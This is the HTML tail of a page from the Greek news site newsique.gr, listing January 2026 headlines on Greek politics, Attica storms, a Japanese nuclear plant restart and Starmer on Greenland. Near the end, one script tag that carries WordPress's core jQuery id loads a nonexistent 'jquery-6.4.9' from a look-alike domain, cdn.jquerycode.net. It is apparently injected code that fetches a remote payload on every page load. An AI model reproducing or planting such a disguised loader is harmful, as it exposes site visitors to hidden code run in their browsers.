                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου&amp;url=https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594346 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" aria-label="Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/684-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" rel="bookmark">Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:06:56+02:00">36 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης&amp;url=https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594276 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" aria-label="Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Fukushima.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" rel="bookmark">Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:00:33+02:00">42 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία&amp;url=https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594343 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" aria-label="Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/VROXH3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" rel="bookmark">Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T21:39:10+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112&amp;url=https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594271 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" aria-label="Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/Keir-Starmer2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" rel="bookmark">Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T21:37:54+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»&amp;url=https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594340 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" aria-label="ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/katerina-mpatzeli-pasok-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" rel="bookmark">ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T21:32:58+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=ΠΑΣΟΚ: Η ώρα της επιστροφής της Κατερίνας Μπατζελή&amp;url=https://newsique.gr/pasok-i-ora-tis-epistrofis-tis-katerinas-batzeli/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f666169604f616a787c667e7a6a21687d">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594276 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" aria-label="Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Fukushima.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" rel="bookmark">Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:00:33+02:00">46 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία&amp;url=https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594343 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" aria-label="Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/VROXH3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" rel="bookmark">Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T21:39:10+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112&amp;url=https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594271 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" aria-label="Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/Keir-Starmer2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" rel="bookmark">Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T21:37:54+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»&amp;url=https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
